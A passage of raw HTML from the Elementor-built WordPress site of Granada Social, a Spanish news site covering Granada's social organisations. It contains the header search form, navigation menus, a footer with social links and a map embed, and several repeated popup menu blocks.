elementor-top-column elementor-element elementor-element-71f0fed" data-id="71f0fed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-87bdac9 elementor-widget elementor-widget-html" data-id="87bdac9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><form role="search" method="get" class="searchform" action="/"><div style="position: relative;">
<input type="text" name="s" id="s" placeholder="Buscar..." />
<button type="submit" aria-label="Buscar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M10 2a8 8 0 105.293 14.293l4.707 4.707 1.414-1.414-4.707-4.707A8 8 0 0010 2zm0 2a6 6 0 110 12A6 6 0 0110 4z"/>
</svg>
</button></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4fefd75 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fefd75" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-da2eff2" data-id="da2eff2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42020fe elementor-widget elementor-widget-image" data-id="42020fe" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/home">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="116" data-src="https://granadasocial.org/wp-content/uploads/2025/10/logo-300x116-1.webp" class="attachment-full size-full wp-image-30492" alt="" decoding="async" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e23e784" data-id="e23e784" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f82740 elementor-widget elementor-widget-jkit_nav_menu" data-id="1f82740" data-element_type="widget" data-widget_type="jkit_nav_menu.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_3487__69131d94ef7ff"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="fas fa-bars"></i></button><div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-menu-principal-1" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25658"><a href="https://granadasocial.org/quienes-somos/">Quienes Somos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8635"><a href="https://granadasocial.org/noticias/">Noticias</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://granadasocial.org/accesibilidad/">Accesibilidad</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13774"><a href="https://granadasocial.org/cooperacion/">Cooperación</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13775"><a href="https://granadasocial.org/crecimiento-personal/">Crecimiento personal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13776"><a href="https://granadasocial.org/cultura/">Cultura</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13777"><a href="https://granadasocial.org/curiosocial/">CurioSocial</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13778"><a href="https://granadasocial.org/deportes-en-valores/">Deportes en valores</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13780"><a href="https://granadasocial.org/educacion/">Educación</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13781"><a href="https://granadasocial.org/el-arte-de-granada/">El Arte de Granada</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15567"><a href="https://granadasocial.org/empresasconproposito/">Empresas con Propósito</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15580"><a href="https://granadasocial.org/entrevistas/">Entrevistas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13784"><a href="https://granadasocial.org/formacion/">Formación</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15570"><a href="https://granadasocial.org/iniciativas-sociales/">Iniciativas sociales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15571"><a href="https://granadasocial.org/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15569"><a href="https://granadasocial.org/sostenibilidad/">Sostenibilidad</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8636"><a href="https://granadasocial.org/opinion/">Opinión</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15514"><a href="#">Media</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17714"><a href="https://granadasocial.org/podcast/">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15529"><a href="https://granadasocial.org/granadasocialtv/">GranadasocialTV</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16898"><a href="https://granadasocial.org/eventos/">Eventos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16612"><a href="https://granadasocial.org/encuentros/">Encuentros</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21083"><a href="https://granadasocial.org/iv-feria-del-voluntariado-granada-social/">IV Feria del Voluntariado Granada Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a href="https://granadasocial.org/expresartenorte/">#RadioExpresArteNorte</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15393"><a href="https://granadasocial.org/directorio-de-entidades/">Directorio de Entidades</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25659"><a href="https://granadasocial.org/contacto/">Contacto</a></li></ul></div><div class="jkit-nav-identity-panel"><div class="jkit-nav-site-title"><a href="https://granadasocial.org" class="jkit-nav-logo" aria-label="Home Link"></a></div>
<button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button></div></div><div class="jkit-overlay"></div></div></div></div></div></div></div></section></div></header><footer data-elementor-type="footer" data-elementor-id="14678" class="elementor elementor-14678 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-832e273 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="832e273" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-644a7819" data-id="644a7819" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f37a7d8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f37a7d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dc4f753" data-id="5dc4f753" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7bc4e83c elementor-widget elementor-widget-image" data-id="7bc4e83c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/home">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="475" height="183" data-src="https://granadasocial.org/wp-content/uploads/2022/07/logo-blanco.png.webp" class="attachment-large size-large wp-image-14680" alt="" decoding="async" data-srcset="https://granadasocial.org/wp-content/uploads/2022/07/logo-blanco.png.webp 475w, https://granadasocial.org/wp-content/uploads/2022/07/logo-blanco-300x116.png.webp 300w" data-sizes="(max-width: 475px) 100vw, 475px" />								</a></div></div><div class="elementor-element elementor-element-2751530 elementor-widget elementor-widget-text-editor" data-id="2751530" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="color: #ffffff;">Se trata de una web multimedia dedicada a toda la información que generan las entidades sociales de la ciudad de Granada.</span> <span style="color: #3492ce;"><a style="color: #3492ce;" href="https://granadasocial.org/quienes-somos/">Seguir leyendo..</a></span></p></div></div><div class="elementor-element elementor-element-830318b elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="830318b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/aviso-legal/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Aviso legal</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-8522874 e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8522874" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-a208844" href="https://facebook.com/granada.social/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-687b1c0" href="https://instagram.com/granada.social" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-ce353db" href="https://twitter.com/granada_social" target="_blank">
<span class="elementor-screen-only">X-twitter</span>
<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-df829d6" href="https://m.youtube.com/channel/UC58SEAv7-jclSQriPgj41AA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-shrink elementor-repeater-item-da98d02" href="https://open.spotify.com/show/3c3Pm70Up3v1GOdYuSxj05" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-0bd7f4e" href="mailto:redaccion@granadasocial.org" target="_blank">
<span class="elementor-screen-only">Envelope</span>
<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-bee14d3 e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bee14d3" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-a208844" href="https://facebook.com/granada.social/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-687b1c0" href="https://instagram.com/granada.social" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-ce353db" href="https://twitter.com/granada_social" target="_blank">
<span class="elementor-screen-only">X-twitter</span>
<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-df829d6" href="https://m.youtube.com/channel/UC58SEAv7-jclSQriPgj41AA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-shrink elementor-repeater-item-da98d02" href="https://open.spotify.com/show/3c3Pm70Up3v1GOdYuSxj05" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-0bd7f4e" href="mailto:redaccion@granadasocial.org" target="_blank">
<span class="elementor-screen-only">Envelope</span>
<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e06688f" data-id="7e06688f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ea31529 elementor-widget elementor-widget-heading" data-id="ea31529" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Encuéntranos en</h4></div></div><div class="elementor-element elementor-element-a733aca elementor-widget elementor-widget-google_maps" data-id="a733aca" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=C.%20Conde%20Cifuentes%2C%2033&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
title="C. Conde Cifuentes, 33"
aria-label="C. Conde Cifuentes, 33"
></iframe></div></div></div><div class="elementor-element elementor-element-9b6973d elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="9b6973d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr"><div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 2"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="900" height="90" class="swiper-slide-image" data-src="https://granadasocial.org/wp-content/uploads/2025/10/Diseno-sin-titulo-7-r8bo5uhcaywb1s34br1e4ldmfh60ur0zr6ca7k8rd0.png" alt="Diseno-sin-titulo-7-r8bo5uhcaywb1s34br1e4ldmfh60ur0zr6ca7k8rd0" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 2"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="600" height="74" class="swiper-slide-image" data-src="https://granadasocial.org/wp-content/uploads/2025/10/image-600x74-1-1.png" alt="image-600x74 (1)" /></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i></div><div class="swiper-pagination"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-32109352 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32109352" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d87e44a" data-id="d87e44a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7909c3f4 elementor-widget elementor-widget-heading" data-id="7909c3f4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">COPYRIGHT ©2023 <a href="https://startidea.es/">STARTIDEA</a> TODOS LOS DERECHOS RESERVADOS</p></div></div><div class="elementor-element elementor-element-5a70ecba elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-fixed elementor-widget elementor-widget-elementskit-back-to-top" data-id="5a70ecba" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="elementskit-back-to-top.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-back-to-top-container ekit-btt icon_only" data-settings="{&quot;offset_top&quot;:10,&quot;show_after&quot;:400,&quot;show_scroll&quot;:&quot;yes&quot;,&quot;style&quot;:&quot;icon_only&quot;,&quot;foreground&quot;:null,&quot;background&quot;:null}">
<span class="ekit-btt__button yes">
<i aria-hidden="true" class="icon icon-up-arrow1"></i>				</span></div></div></div></div></div></div></div></section></div></div></div></section></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div data-elementor-type="popup" data-elementor-id="22876" class="elementor elementor-22876 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3a4defd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a4defd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1677f6b8" data-id="1677f6b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e5844ce elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e5844ce" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://granadasocial.org">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="348" data-src="https://granadasocial.org/wp-content/plugins/elementor-pro/assets/images/logo-placeholder.png" title="" alt="" loading="lazy" />				</a></div></div><div class="elementor-element elementor-element-cc8fdfb elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cc8fdfb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c192431" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f9a6fb8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f649a59" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-3ba665e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ba665e8" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cacd9a6 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="cacd9a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-cacd9a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11348"><a href="https://granadasocial.org/inicio-viejo/" class="elementor-item" tabindex="-1">Inicio Viejo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://granadasocial.org/quienes-somos-viejo/" class="elementor-item" tabindex="-1">Somos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8642"><a href="https://granadasocial.org/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://granadasocial.org/opinion/" class="elementor-item" tabindex="-1">Opinión</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://granadasocial.org/participa/" class="elementor-item" tabindex="-1">Participa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://granadasocial.org/contacto-viejo/" class="elementor-item" tabindex="-1">Contacto Viejo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8663"><a href="https://granadasocial.org/aviso-legal/#privacidad" class="elementor-item elementor-item-anchor" tabindex="-1">Política de privacidad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8661"><a href="https://granadasocial.org/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="https://granadasocial.org/aviso-de-cookies/" class="elementor-item" tabindex="-1">Cookies</a></li></ul></nav></div></div><div class="elementor-element elementor-element-1e23d808 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e23d808" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="22675" class="elementor elementor-22675 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3a4defd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a4defd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1677f6b8" data-id="1677f6b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e5844ce elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e5844ce" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://granadasocial.org">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="348" data-src="https://granadasocial.org/wp-content/plugins/elementor-pro/assets/images/logo-placeholder.png" title="" alt="" loading="lazy" />				</a></div></div><div class="elementor-element elementor-element-cc8fdfb elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cc8fdfb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c192431" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f9a6fb8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f649a59" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-3ba665e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ba665e8" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cacd9a6 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="cacd9a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-cacd9a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11348"><a href="https://granadasocial.org/inicio-viejo/" class="elementor-item" tabindex="-1">Inicio Viejo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://granadasocial.org/quienes-somos-viejo/" class="elementor-item" tabindex="-1">Somos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8642"><a href="https://granadasocial.org/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://granadasocial.org/opinion/" class="elementor-item" tabindex="-1">Opinión</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://granadasocial.org/participa/" class="elementor-item" tabindex="-1">Participa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://granadasocial.org/contacto-viejo/" class="elementor-item" tabindex="-1">Contacto Viejo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8663"><a href="https://granadasocial.org/aviso-legal/#privacidad" class="elementor-item elementor-item-anchor" tabindex="-1">Política de privacidad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8661"><a href="https://granadasocial.org/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="https://granadasocial.org/aviso-de-cookies/" class="elementor-item" tabindex="-1">Cookies</a></li></ul></nav></div></div><div class="elementor-element elementor-element-1e23d808 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e23d808" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="22369" class="elementor elementor-22369 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3a4defd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a4defd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1677f6b8" data-id="1677f6b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e5844ce elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e5844ce" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://granadasocial.org">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="348" data-src="https://granadasocial.org/wp-content/plugins/elementor-pro/assets/images/logo-placeholder.png" title="" alt="" loading="lazy" />				</a></div></div><div class="elementor-element elementor-element-cc8fdfb elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cc8fdfb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c192431" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f9a6fb8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
